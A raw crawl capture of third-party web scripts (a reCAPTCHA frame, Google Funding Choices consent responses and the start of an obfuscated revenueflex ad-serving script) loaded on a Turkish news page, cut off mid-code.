<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PtHXWV1bRUPH06nf1mr__A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768878064437');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWQC6LXYn62rXLwWOADH8RHSiJcdJAX0fq9smducOFpoSNAhA9HsrhLX_gi4iGGt9AwZX3G5FQGJqcAXmAsZPH8B9NyV0Uzagm4GNj-6sFDH5p7a_MNF7TwkgZ0EZJ_Z-36drQ1iLPxe7IyW4p55vpUdBDfQlDl5nLYHoLCGhXjtRgwQnT9QK0_coF1/_/googleadright./widget/ads.-side-ad./spacedesc=/ads.min.js
body_size: -1291
content:
window['d03faae6-899c-467e-b06d-3d7f73b69a75'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWmdrYqrj9iKmWEqbnaBFMSu2DmRdGJUg1_H6vrASu7cXp2tUqqEFEZhbMtcyGpma1lpgVYOEl2QzMLhnn8SJQ3bq5o746svQXtQpNkKvkxM5xFMW7zspOC4QVbZ3RkUKpIR4-ZPQ==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4ODc4MDYzLDg3MDAwMDAwXSxudWxsLG51bGwsbnVsbCxbbnVsbCxbN11dLCJodHRwczovL3d3dy5heWtpcmkuY29tLnRyL3llc2lsY2FtLWluLXNlc2ktb2xhcmFrLWJpbGluZW4tamV5YW4tbWFoZmktYXlyYWwtOTQteWFzaW5kYS1oYXlhdGluaS1rYXliZXR0aS80ODE1MC8iLG51bGwsW1s4LCJNOWxrelVhWkRzZyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: -214
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var OH=function(a){this.A=_.t(a)};_.u(OH,_.J);var PH=_.Zc(OH);var QH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.bh(this.B.document,_.O(this.params,3),new _.Og(_.Ok(this.j)))};QH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.ch(a);b=_.Jd(b,4);_.gh(a,b)}a=_.Pk(this.j)?_.Xd(_.Pk(this.j)):new _.Zd;_.$d(a,9);_.F(a,4)!==1&&_.H(a,4,this.l===2||this.l===3?1:2);_.Dg(this.params,5)&&(b=_.O(this.params,5),_.fg(a,6,b));return a};var RH=function(){};RH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=PH(b);d=(new QH(a,c,_.A(c,_.Nk,2))).run();return e.return({ia:_.L(d)})})};_.Rk(8,new RH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxV7dDdRRLSmL_cRtarW1xorWWSeUe7NAwIhTtbF80UkYIbbR35aquK1Kd4y6IeTHiMWrpP3ODlVvNXfFqo_hJio6uAlsGsbCeMQBkkV-zt0IYGF6kB0KFvqybkHiZrfp7ni2dViWw\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxW867IshGnx2z1VsEvHqRwlsCV6ZxuS_RUCHPncC_HgCGvdX7vT_uih6Yk0YyA0JpCxj3y9mp2LQ4tqrjhSmQxUbos1BjxJSNi3Hx-P89F-mYnWBbC9fd7msOcCrZcSfI_lKZLoCg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22aykiri.com.tr\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWrn7C8caJ7Q2-v7_UY-fPKst2k-N5FMZs9n4kBCXRl9Gj4nk6x-D5d38SQXSSXE8ehC2QVQI4hdhLPpnbw0-2A81xlqYRTxfHv2IIu-okAtDPDR2PuGpa1ZWAHyRHFgCJeyFqaMA\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/a/b/f/abfc88f0a38764bce03cbf19ac7669adee036dcb.js
body_size: 126587
content:
window.rFaConfig="cjDH3DT0US";(function(B,ba){var V=a0F;for(B=B();;)try{if(parseInt(V(2489,"xU74"))/1*(-parseInt(V(4358,"JT2L"))/2)+parseInt(V(6738,"\x26Lzx"))/3+parseInt(V(2459,"!)!9"))/4*(parseInt(V(5652,"ySno"))/5)+-parseInt(V(1172,"l4sV"))/6+-parseInt(V(1801,"xU74"))/7+-parseInt(V(1061,"EsEg"))/8*(-parseInt(V(895,"\x26Lzx"))/9)+parseInt(V(6693,"zLiD"))/10===ba)break;else B.push(B.shift())}catch(ca){B.push(B.shift())}})(a0v,301516);
(function(){function B(c,b,g){var f=a;if(e[f(3041,"xU74")](e[f(5219,"EsEg")],e[f(5433,"el8Z")])){b=ba[f(1663,"NDKQ")]("?")[1][f(5555,"el8Z")]("\x26");for(V=0;c<b[f(7188,"zLiD")+"h"];M++){var d=b[qa];g=d[f(3854,"xoKZ")+"Of"]("\x3d");g=e[f(6459,"AL4u")](g,0)?d[f(4709,"bbk6")+f(4872,"3I3@")](0,g):d;e[f(1403,"6KTt")](da[f(1064,"]qHW")+"Of"](g),0)&&(b+=(ka++?"\x26":"")+d)}e[f(4429,"bbk6")](P[f(3359,"xU74")+f(1858,"ZZ\x26a")](0,ra),d[f(7061,"\x26Lzx")+"h"]?e[f(2723,"el8Z")]("?",ea):"")}else{c&&(b=e[f(6443,
"%QLp")](e[f(2877,"xoKZ")](e[f(992,"B1JC")](Za,c)," "),b));if(b)if(e[f(2187,"(x*m")](typeof b,f(4929,"IL$6")+"g"))console[f(4032,"8*SQ")](e[f(5040,"%*By")](e[f(3102,"B1JC")](e[f(4321,"IL$6")](f(928,"%*By")+f(5633,"zAK@")+f(3621,"zLiD"),Y),e[f(1971,"ySno")]),b),f(762,"Y]k*")+f(6929,"(x*m")+f(4185,"3I3@")+f(7043,"IS6K")+f(5305,"WgW4")+f(1294,"%TGM")+f(5072,"1A4E")+f(5514,"]qHW")+f(2775,"dEn0")+f(2253,"%*By")+f(4824,"zAK@")+f(4111,"!)!9")+f(3331,"Jou\x26")+f(4565,"*BTS")+f(806,"dEn0")+f(738,"]$zV")+
f(4951,"Oq7y")+f(5058,"!)!9")+f(1021,"]qHW")+f(4800,"xoKZ")+"px",e[f(6091,"xU74")]);else try{console[f(2084,"4a9!")](b),b[f(1640,"Y]k*")]&&console[f(3610,"JT2L")](b[f(7021,"QIs^")])}catch(h){console[f(4179,"%*By")](b)}if(g)try{if(console[f(5398,"QIs^")](g),g[f(5571,"Sygl")]||g[f(5739,"ZZ\x26a")+f(4774,"el8Z")])console[f(6555,"(x*m")](g[f(3998,"B1JC")]||g[f(1210,"zLiD")+f(5036,"1A4E")]),console[f(1929,"dEn0")]()}catch(h){console[f(6155,"ZZ\x26a")](g)}}}function ba(c){var b=a,g={avfIm:function(f,d){return f==
d}};if(e[b(1747,"!)!9")](e[b(5377,"3I3@")],e[b(2758,"O0s2")]))try{googletag[b(6608,"]$zV")][b(1304,"Jou\x26")](c)}catch(f){if(e[b(2557,"IS6K")]!==e[b(3284,"ySno")])e[b(7024,"ZZ\x26a")](B,0,e[b(6980,"7Xtu")]);else for(I(),g=0;e[b(667,"3I3@")](g,5);g++)e(B,e[b(7237,"SkFL")](g,4E3)+1)}else{for(c=0;B&&c<U[b(1424,"bbk6")+"h"];c++)if(g[b(1799,"^LT6")](ha[c].A,W))return N[c];return 0}}function V(c,b,g,f,d){var h=a,k={XKNHv:h(2522,"Oq7y")+h(3727,"\x26Lzx")+h(4546,"xGQT")+h(5728,"dEn0"),hAMnD:e[h(2195,"jkxp")],
idQWW:e[h(3371,"dEn0")],PwARi:function(m,n,t){return e[h(479,"IS6K")](m,n,t)}};if(e[h(596,"IL$6")](e[h(2768,"8*SQ")],e[h(2768,"8*SQ")]))if(Y[h(1839,"rKxe")+h(4453,"zLiD")+h(1141,"SkFL")]&&ba[h(1149,"B1JC")+h(4258,"QHxA")+h(3530,"QIs^")][h(1874,"%*By")+h(2623,"Axb^")]){var l=l[h(5006,"*BTS")+h(6444,"Jou\x26")+h(3818,"*BTS")][h(3220,"Oq7y")+h(3562,"%QLp")][h(4062,"%TGM")+h(2426,"Y]k*")+h(2761,"^LT6")](k[h(1830,"Oq7y")]);l&&!l[h(6439,"%QLp")+h(463,"IL$6")+h(5064,"%QLp")+"nt"]&&(l=ea[h(2407,"dEn0")+h(6991,
"xU74")+h(4294,"SkFL")](k[h(5862,"Jou\x26")]),l.id=k[h(5468,"1A4E")]+qa(),da[h(2856,"(x*m")+h(6061,"%TGM")+h(4051,"IL$6")][h(5168,"jkxp")+h(1739,"Sygl")+"re"](l,sa),ka[h(6348,"!)!9")+h(6061,"%TGM")+h(1494,"ySno")][h(5684,"Axb^")+h(2649,"uzF*")+"d"](ta),ca(0,l,l[h(5412,"EsEg")],0,4,0))}else k[h(1285,"NDKQ")](P,ra,2E3);else return e[h(1987,"Axb^")](e[h(1959,"^LT6")](e[h(4938,"9[SY")](e[h(1239,"AL4u")](e[h(4944,"%*By")](e[h(1496,"EsEg")](e[h(5763,"QIs^")](e[h(7081,"%*By")](e[h(6956,"*BTS")](e[h(2906,
"*BTS")],c),e[h(1435,"WgW4")])+(fa?e[h(3706,"SkFL")]:e[h(3121,"uzF*")]),e[h(1514,"6KTt")]),b)+e[h(5601,"Axb^")],g),"' "),f),d?e[h(2909,"%QLp")](e[h(4892,"%TGM")]+d,"'"):""),e[h(5231,"IL$6")])}function ca(c,b,g,f){var d=a,h={oYMsg:function(m,n){return e[a0F(4876,"bbk6")](m,n)},GExvF:function(m,n){return e[a0F(4739,"JT2L")](m,n)}};if(e[d(4493,"QHxA")]===e[d(2198,"%*By")]){M=1;for(c=Z[d(6103,"QHxA")+d(5558,"O0s2")+d(5729,"dEn0")+"ig"]=0;c<Q[d(5890,"3I3@")+"h"];c+=2)e[d(5895,"l4sV")](ma[e[d(5761,"\x26Lzx")](c,
1)][d(3552,"dEn0")+"Of"](aa),0)&&(ia=P[c]);ra=e[d(5023,"Sygl")](e[d(2080,"xoKZ")][d(1781,"Y]k*")+"Of"](Fa),-1);ea(0,e[d(3075,"zAK@")](e[d(6337,"bbk6")](e[d(6892,"dEn0")](e[d(2411,"^LT6")](e[d(3591,"jkxp")](e[d(7014,"xU74")](e[d(7146,"3I3@")](e[d(2807,"b6cV")](e[d(3808,"dEn0")](e[d(3022,"xGQT")](e[d(1942,"AL4u")]+qa," "),da)," M"),sa)+" I",ka)," A"),ta)," G"),ca),e[d(7104,"%QLp")]))}else{var k=new XMLHttpRequest,l;try{g!==1&&(c+=e[d(2947,"ySno")](e[d(6947,"l4sV")](e[d(482,"%*By")](e[d(5437,"Y]k*")](c[d(1468,
"9[SY")+"Of"]("?"),0)?d(1924,"WzOb"):d(4426,"QIs^"),fa?1:0),e[d(2421,"AL4u")])+vb,e[d(2373,"JT2L")])+yc),e[d(3215,"bbk6")](g,1)&&(k[d(4524,"*BTS")+d(3346,"6KTt")+"pe"]=e[d(6774,"bbk6")])}catch(m){}k[d(1173,"ZZ\x26a")](e[d(6771,"O0s2")],c,!0);k[d(4980,"zLiD")+d(1835,"Y]k*")+d(790,"]$zV")+d(4320,"xU74")]=function(){if(d(4679,"IL$6")!==d(6021,"jkxp"))l=k[d(1324,"bbk6")+"s"],!b||(h[d(2082,"7Xtu")](k[d(6785,"6KTt")+d(4346,"%*By")],4)||l!=200&&h[d(1590,"*BTS")](l,404))&&f||h[d(850,"7Xtu")](b,k);else try{googletag[d(4256,
"Oq7y")][d(4855,"3I3@")](e)}catch(m){U(0,d(3334,"7Xtu")+d(3471,"B1JC")+d(910,"1A4E")+d(1453,"%TGM"))}};k[d(4466,"jkxp")]()}}function M(c){var b=a,g={BWsZh:b(6198,"IS6K")+"t",IKFQg:function(f,d,h,k,l,m,n,t){return e[b(4647,"Y]k*")](f,d,h,k,l,m,n,t)},McHvg:function(f,d){return e[b(1772,"Oq7y")](f,d)}};if(e[b(509,"^LT6")](b(5505,"NDKQ"),b(2926,"el8Z")))return J[b(5116,"%TGM")+b(4730,"7Xtu")+b(6637,"WzOb")](c);Ga=va[b(6032,"%*By")+b(6552,"(x*m")+b(6539,"ZZ\x26a")](g[b(3380,"uzF*")]);P[1]&&($a[b(584,"Y]k*")]=
wb);for(mb=2;nb<xb[b(1437,"7Xtu")+"h"];ua+=2)xa=pc,fa=g[b(3596,"uzF*")](ja,ab[Sb],yb,wa,za,Aa,Ba,Q),N=g[b(2709,"IL$6")](Z,Ha[g[b(2099,"%QLp")](Ia,1)],Oa,ya,pa,Ja,Ka,Ma),La[b(6806,"IL$6")+b(1413,"Y]k*")+"te"](Qa,Ra);ja[b(2291,"]$zV")+b(2957,"4a9!")+"d"](Za)}function ma(c,b,g,f){var d=a,h={rHRVF:function(k,l){return e[a0F(6336,"SkFL")](k,l)}};if(e[d(4542,"9[SY")]===d(6449,"WgW4"))h[d(7080,"zLiD")](J,I);else return h=J[d(4561,"]$zV")+d(1493,"1A4E")+d(3512,"xGQT")](e[d(4302,"QHxA")]),c&&c[d(4652,"Oq7y")+
"h"]&&h[d(2245,"NDKQ")+d(4849,"IL$6")+"te"](e[d(1081,"jkxp")],c),h[d(6712,"el8Z")+d(3196,"NDKQ")+"te"](d(968,"9[SY"),d(1682,"AL4u")),b&&h[d(2804,"EsEg")+d(4543,"l4sV")+"te"](d(689,"JT2L")+d(712,"xGQT")+d(811,"Y]k*"),b),f&&f[d(5120,"]qHW")+d(1638,"B1JC")+"g"]?f[d(1057,"zAK@")+d(1467,"%*By")][d(3766,"7Xtu")+d(3666,"]qHW")+"re"](h,f[d(526,"QHxA")+d(1127,"7Xtu")+"g"]):(c=g||J[d(2317,"uzF*")]||J[d(6837,"bbk6")+d(4912,"xU74")+d(4772,"]qHW")+d(2154,"8*SQ")](e[d(5608,"EsEg")])[0],c[d(4623,"Sygl")+d(4967,
"9[SY")+"d"](h)),h}function ia(c,b,g){var f=a,d={jgaOe:function(m,n,t,v){return m(n,t,v)},NOtQU:function(m,n){return m+n},bIIoT:function(m,n){return e[a0F(6140,"1A4E")](m,n)},uJvzN:function(m,n,t){return e[a0F(2470,"\x26Lzx")](m,n,t)},bkClT:e[f(2290,"Oq7y")]};if(e[f(1769,"3I3@")](e[f(649,"xU74")],e[f(4033,"WzOb")])){var h=M(c),k=h?h[f(2809,"uzF*")+f(1364,"7Xtu")+f(4917,"ZZ\x26a")]||h[f(914,"EsEg")+f(1497,"zLiD")+f(3708,"4a9!")]:0;return(k=k&&k[f(5921,"b6cV")+f(4884,"QHxA")]?k[f(1028,"l4sV")+f(1222,
"6KTt")]:k)?b(k,h):g<100&&setTimeout(function(){d[f(792,"*BTS")](ia,c,b,d[f(4280,"xoKZ")](g,1))},200),k}var l={yUdFF:function(m,n){return d[f(4858,"1A4E")](m,n)}};M.W&&Z(Q.W);ma.W=d[f(1148,"Jou\x26")](aa,function(){B.S++;K.ja||(oa.S=0)},1E3);Fa.La||(ea.La=new qa(function(m){B.ja=m[0][f(1070,"el8Z")+f(3503,"jkxp")+f(1385,"Sygl")]&&l[f(3347,"xoKZ")](m[0][f(3442,"el8Z")+f(2027,"NDKQ")+f(7050,"Y]k*")+"io"],.5);K.ja||(oa.S=0)},{root:null,rootMargin:d[f(7234,"zLiD")],threshold:.5}),ta.La[f(3076,"WzOb")+
"ve"](ca.j))}function P(c,b){var g=a;if(c[g(5423,"^LT6")+g(4874,"3I3@")])c[g(1151,"QHxA")+g(2200,"WzOb")][g(5572,"4a9!")](b);else{var f=(c[g(2820,"IL$6")+g(4670,"b6cV")]||"")[g(3108,"\x26Lzx")](" ");e[g(1794,"(x*m")](f[g(4487,"]$zV")+"Of"](b),0)&&(f[g(3141,"Axb^")](b),c[g(1540,"WzOb")+g(3996,"]qHW")]=f[g(6100,"NDKQ")](" "))}}function Fa(c,b){var g=a;if(c[g(1080,"8*SQ")+g(6488,"]$zV")])c[g(3640,"Oq7y")+g(4706,"xGQT")][g(1270,"rKxe")+"e"](b);else{var f=(c[g(1080,"8*SQ")+g(1463,"rKxe")]||"")[g(5293,
"IS6K")](" ");f[g(705,"AL4u")+"Of"](b)>=0&&(f[g(6879,"xoKZ")+"e"](b),c[g(6042,"rKxe")+g(7114,"*BTS")]=f[g(5130,"el8Z")](" "))}}function qa(c){var b=a,g={JJmXe:function(q,w){return e[a0F(1841,"1A4E")](q,w)},MwRQP:function(q,w){return e[a0F(5614,"zLiD")](q,w)},fHMhV:function(q,w){return q==w},PMHcB:function(q,w,x,r,y,A,z){return e[a0F(614,"dEn0")](q,w,x,r,y,A,z)},whsnO:e[b(1349,"1A4E")],jyhvz:e[b(6076,"bbk6")],ybVyI:function(q){return e[b(3898,"Axb^")](q)}};if(e[b(3535,"JT2L")](e[b(6317,"IL$6")],e[b(4112,
"*BTS")])){var f,d=[],h,k,l=I[b(6632,"WzOb")+b(5630,"Axb^")+b(4219,"zAK@")+b(5616,"xU74")+b(5641,"xU74")+b(1040,"uzF*")+b(5741,"zAK@")];if(!c.Ca){c.Ca=1;for(f=0;e[b(5012,"bbk6")](f,c[b(2756,"%*By")+"h"]);f++)if(e[b(3638,"]qHW")](e[b(930,"JT2L")],e[b(3395,"bbk6")])){var m=c[f];try{for(var n=e[b(4436,"%TGM")][b(4390,"]$zV")]("|"),t=0;;){switch(n[t++]){case "0":m.Aa=k=parseFloat(m.Ua);continue;case "1":m.eb=h[b(7068,"1A4E")+b(749,"Axb^")];continue;case "2":m.Ua=h?h[b(5137,"xGQT")]||0:0;continue;case "3":var v=
(h=l?e[b(5643,"\x26Lzx")](l,m.g):0)?h[b(2107,"dEn0")+"id"]:0;continue;case "4":k>0&&(m.ia||e[b(486,"*BTS")](m.o,6)||m.ba&&k>=.005||m.oa||!m.Ra||!m.T)?K(m,k,h,v,m.eb):e[b(5902,"6KTt")](m.o,2)?d[b(2838,"JT2L")](m):e[b(5667,"Oq7y")](m.o,6)?m.aa?e[b(5087,"Jou\x26")](ta,m):e[b(4357,"QIs^")](ja,m,3,1):xa[b(5544,"rKxe")](m);continue;case "5":m.Ra=e[b(3879,"xGQT")](m.Aa,m.bb);continue;case "6":m.Aa=e[b(2547,"ZZ\x26a")](k,m.wa);continue}break}}catch(q){e[b(784,"l4sV")](B,m,e[b(4078,"3I3@")],q)}}else M=1;e[b(5828,
"rKxe")](d[b(1911,"b6cV")+"h"],0)?ba(function(){var q={qHkzc:function(w,x){return g[a0F(1673,"b6cV")](w,x)},BhkiZ:function(w,x){return g[a0F(1102,"dEn0")](w,x)},lnzkN:function(w,x){return g[a0F(4578,"B1JC")](w,x)},qHJjm:function(w,x,r,y,A,z,E){return g[a0F(6933,"zLiD")](w,x,r,y,A,z,E)},ceFAv:g[b(702,"4a9!")],InIkc:g[b(2105,"Oq7y")],JHPEq:function(w,x){return w(x)},LAsdz:function(w){return g[b(6165,"!)!9")](w)}};I[b(2999,"7Xtu")][b(4566,"uzF*")](function(){var w={TbqMa:function(C,p){return q[a0F(4251,
"QHxA")](C,p)},Mrmdl:function(C,p){return q[a0F(2533,"B1JC")](C,p)},hzRnM:function(C,p,u){return C(p,u)},dnxlD:function(C,p){return C+p},uLqFc:function(C,p){return q[a0F(2818,"SkFL")](C,p)},XcOlc:function(C,p,u,H,O,na,Ca){return q[a0F(7046,"JT2L")](C,p,u,H,O,na,Ca)},QOXGU:b(1244,"4a9!"),SDMVZ:function(C,p,u,H){return C(p,u,H)},xaIqm:q[b(4518,"NDKQ")]};if(b(4282,"zAK@")===q[b(5410,"Axb^")]){for(f=0;f<d[b(2756,"%*By")+"h"];f++)m=d[f],q[b(6840,"IS6K")](Sb,m),m.Ra&&m.T&&(I[b(1508,"B1JC")+b(5217,"b6cV")+
b(2698,"zLiD")+b(5048,"Y]k*")+b(3723,"1A4E")]([m.g]),Tb[v]=m),q[b(6798,"JT2L")](bb,m),Aa([m]);q[b(2825,"1A4E")](sa)}else if(U[b(4888,"Sygl")+"ty"])try{var x=Y[b(5191,"uzF*")],r=x[b(6450,"xGQT")+b(4925,"xoKZ")+"t"]||0,y=x[b(4133,"NDKQ")+b(1087,"IL$6")+b(1388,"WgW4")+"d"](),A=w[b(2277,"4a9!")](ba,y),z,E,G=r?r.I:x[b(2554,"%TGM")+b(5491,"7Xtu")+b(5277,"Oq7y")]();if(w[b(6385,"JT2L")](r.m,5)&&A){var F=(b(5400,"O0s2")+b(1241,"SkFL"))[b(4136,"rKxe")]("|");for(x=0;;){switch(F[x++]){case "0":w[b(4435,"6KTt")](M,
r,w[b(6562,"xoKZ")](b(7162,"WgW4")+"[",G)+"]");continue;case "1":w[b(6070,"WzOb")](A[b(5480,"Sygl")+b(6898,"ySno")+b(3014,"4a9!")][b(2748,"(x*m")+b(5138,"WzOb")],b(1229,"Y]k*"))&&(A=A[b(5480,"Sygl")+b(5037,"3I3@")]);continue;case "2":var L=A?A[b(7056,"8*SQ")]:0;continue;case "3":w[b(4106,"Y]k*")](Z,r,A,D,L,2,0);continue;case "4":var D=(E=(z=A?A[b(2447,"1A4E")+b(1408,"xoKZ")+b(7025,"QHxA")+b(4497,"JT2L")](w[b(2370,"*BTS")]):0)?z[0]:0)?E[b(6143,"Jou\x26")]:0;continue}break}}}catch(C){w[b(4818,"*BTS")](ma,
0,w[b(6196,"WzOb")],C)}})}):e[b(2518,"B1JC")](sa)}}else e[b(953,"8*SQ")](J,I)}function sa(){var c=a;I[c(4599,"\x26Lzx")][c(4145,"QHxA")](function(){Sa=0})}function ta(c){var b=a;c.Ga=e[b(2689,"JT2L")](c.Ga|2500,2);setTimeout(function(){zc++;c.m=5;e[b(6202,"l4sV")](Ta,c);e[b(3034,"IL$6")](Ua,c,0,1)},c.Ga)}function K(c,b,g,f,d){var h=a,k={XkWbN:function(p,u){return e[a0F(1784,"jkxp")](p,u)},XYnhq:function(p,u){return e[a0F(2964,"%QLp")](p,u)},DYFkx:function(p,u){return e[a0F(5904,"%QLp")](p,u)},xBGqH:function(p,
u){return e[a0F(2403,"Axb^")](p,u)},JaJYM:e[h(5698,"7Xtu")],xLpxZ:function(p,u){return p==u},bvSAM:function(p,u){return e[h(3581,"ZZ\x26a")](p,u)},ApWTv:function(p,u){return p==u},XsXHA:function(p,u){return p<=u},TlsTZ:function(p,u){return e[h(1142,"IS6K")](p,u)},LFMly:function(p,u){return e[h(3091,"%*By")](p,u)},jwHld:function(p,u){return p==u},VRFec:function(p,u){return p==u},upOtj:e[h(6948,"Jou\x26")],peDDe:e[h(4171,"zAK@")],MBrNj:e[h(3363,"IS6K")],fbdEJ:function(p,u,H,O){return e[h(4214,"zLiD")](p,
u,H,O)},GdDqa:function(p,u,H,O){return e[h(5397,"4a9!")](p,u,H,O)},WSegR:e[h(6229,"9[SY")],beUnf:function(p,u){return p&&u},UYPki:function(p,u){return p+u},zgpaH:e[h(1919,"rKxe")],gDRax:e[h(2243,"]$zV")],WuTVz:function(p,u,H,O,na){return p(u,H,O,na)},aRJhC:e[h(1574,"3I3@")],FFSEl:e[h(3600,"%QLp")],EWkaU:function(p,u,H,O,na){return e[h(2687,"WgW4")](p,u,H,O,na)},YpnOj:function(p,u){return e[h(2536,"QIs^")](p,u)},ukNvl:h(5009,"WgW4")+h(1471,"IL$6")+h(1533,"Jou\x26")+h(2800,"xU74")+h(4261,"!)!9")+h(1341,
"zAK@")+h(2211,"dEn0")+h(2842,"xoKZ")+h(2160,"7Xtu")+h(706,"%*By")+h(6490,"%QLp")+h(4921,"3I3@")},l,m=c.g,n=e[h(6258,"NDKQ")](m,h(2893,"NDKQ")),t=M(m),v=c.G,q,w,x;try{var r=(r=I[h(5937,"Axb^")+h(3873,"Oq7y")+h(4516,"el8Z")+"ds"](m))&&e[h(835,"zAK@")](r[h(4694,"uzF*")+"h"],0)?r[0]:r,y=c.l,A=c.u;try{if(e[h(2712,"dEn0")](h(6141,"el8Z"),e[h(6989,"%QLp")])){var z=K[oa];if(z.J){var E=Ma.da;m=La;var G=Qa.C,F=z,L=Ra.F,D=z.X,C=0;for(ja=0;Za<G[h(6904,"ZZ\x26a")+"h"];zb++)if(k[h(3429,"1A4E")](G[bb],F.o))if(F.o==
4)if(L)for(cb=0;k[h(2891,"%*By")](db,L[h(6812,"xGQT")+"h"]);R++)k[h(1272,"\x26Lzx")](L[pa],D)&&(C=1);else Ta(m,k[h(974,"zLiD")](k[h(2391,"rKxe")],D));else C=1;ob=C||!eb.ma&&k[h(6603,"Oq7y")](z.o,6);F=z.l;L=z.u;C=D=0;if(k[h(721,"!)!9")](k[h(5912,"b6cV")](F,L),1))pb=1;else{for(G=0;k[h(5515,"zLiD")](G,fb[h(4072,"]$zV")+"h"]);G++)m=J[G][0],S=gb[G][1],k[h(2399,"O0s2")](m,F)&&k[h(5577,"JT2L")](hb,L)?D=1:k[h(1495,"%*By")](F,m)&&k[h(3124,"%QLp")](L,Sa)&&(C=2);I=D?D:C}if(z.Oa||k[h(5932,"b6cV")](E,3)&&E!=4&&
k[h(5988,"7Xtu")](E,6))z=qb?rb:k[h(3264,"!)!9")](ib,1)?ea:k[h(5841,"^LT6")](jb,2)?Va:Wa,z[h(5235,"Sygl")](Pa)}}else F=g[h(700,"rKxe")+"ze"][h(1733,"4a9!")]("x"),y=e[h(3109,"zAK@")](parseInt,F[0])||c.l,A=e[h(6832,"WgW4")](parseInt,F[1])||c.u}catch(p){e[h(6763,"l4sV")](e[h(4680,"1A4E")],e[h(7118,"SkFL")])?e[h(6509,"zAK@")](w,U,ha,W,N):B(c,e[h(523,"zAK@")](e[h(4523,"4a9!")],JSON[h(4929,"IL$6")+h(934,"uzF*")](g)))}if(c.aa){v=e[h(5314,"uzF*")](ab,t,e[h(3126,"Axb^")],y,A);try{S[h(1378,"Oq7y")+h(1572,"zAK@")+
"ge"][h(6447,"Y]k*")+"em"](e[h(2081,"uzF*")](e[h(5295,"%TGM")],c.v),Date[h(1481,"QHxA")]())}catch(p){}}e[h(2786,"1A4E")](v[h(3936,"7Xtu")][h(1608,"xU74")+"ay"],e[h(1666,"ySno")])&&v[h(5412,"EsEg")][h(3803,"6KTt")+h(1179,"xoKZ")+h(1916,"B1JC")](h(4450,"IL$6")+"ay");v[h(1444,"AL4u")+h(5649,"xU74")]=V(n,y,A,"");e[h(6014,"4a9!")](ia,n,function(p,u){var H={taaHT:function(O,na,Ca){return O(na,Ca)}};if(k[h(1686,"]qHW")](g[h(3382,"JT2L")+h(6557,"*BTS")],k[h(3680,"xGQT")])){u[h(2389,"%QLp")][h(3208,"zAK@")+
"t"]=k[h(5158,"O0s2")];x=r?r[h(1831,"el8Z")+"rl"]:0;w=r?r[h(4602,"SkFL")+"ml"]&&r[h(3747,"^LT6")+h(1811,"rKxe")]:0;q=x||c.ia;l=c.i[h(6794,"3I3@")+h(6752,"]qHW")+h(5363,"7Xtu")];try{if(k[h(5070,"b6cV")]===k[h(1742,"*BTS")]){if(l&&!(l&&l[h(5359,"jkxp")+h(6270,"!)!9")+"r"]&&l[h(2871,"!)!9")]&&l[h(4826,"l4sV")]?k[h(4737,"%*By")](l,c.A,q,b):S[l]?S[l](c.A,q,b):1))return 1}else la=Y[ba[p]],H[h(6188,"%*By")](c,A,Z),Q[6]&&(ma.ca=1),aa[7]&&(t.$=1)}catch(O){k[h(3027,"\x26Lzx")](B,c,k[h(683,"JT2L")],O)}k[h(5916,
"*BTS")](q,!w)?(B(c,k[h(974,"zLiD")](k[h(3145,"]qHW")](k[h(2116,"*BTS")](k[h(3237,"%TGM")](k[h(3959,"bbk6")](k[h(1736,"(x*m")](k[h(2895,"uzF*")],x),k[h(1170,"7Xtu")]),r[h(6022,"O0s2")+"ml"]),k[h(1986,"rKxe")]),r[h(2560,"Axb^")+h(616,"l4sV")]),"]")),I[h(1159,"%TGM")+h(7190,"6KTt")](p,f),k[h(6671,"b6cV")](ca,k[h(3770,"!)!9")](k[h(577,"bbk6")](k[h(5045,"4a9!")],b)+h(4511,"JT2L")+encodeURIComponent(x),k[h(5248,"7Xtu")])+d,0,0,0)):(I[h(6689,"bbk6")+h(4904,"]qHW")](p,f),k[h(3563,"zLiD")](ca,k[h(588,"O0s2")](k[h(2149,
